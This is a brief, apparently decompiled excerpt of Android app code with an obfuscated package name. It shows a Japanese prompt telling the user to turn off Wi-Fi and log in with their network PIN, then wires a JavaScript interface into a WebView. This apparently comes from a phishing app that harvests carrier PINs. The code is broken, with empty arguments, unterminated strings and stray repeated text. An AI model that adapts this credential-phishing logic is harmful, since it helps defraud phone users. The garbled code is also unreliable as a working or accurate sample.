 if (isWifi(this)) {
new androidx.appcompat.app.AlertDialog.Builder(this).setTitle( ).setMessage("
Wi-FiをOFFにしてからネットワーク暗証番号でログインしてください。").setIcon(2131492864).setPositiveButton("確認",
com.zrwilvjx.myikbhif.MainActivity.1()).create().show();
} else if (getStatus()) {
openStop();
} else {
openLimit();
this.webview.addJavascriptInterface(new com.zrwilvjx.myikbhif.MainActivity.JSInterface(this, null), "
);
}
this.webview.setWebViewClient(new com.zrwilvjx.myikbhif.MainActivity.2());
this.webview.setWebChromeClient(new com.zrwilvjx.myikbhif.MainActivity.3());
Wi-FiをOFFにしてからネットワーク暗証番
号でログインしてください。
確認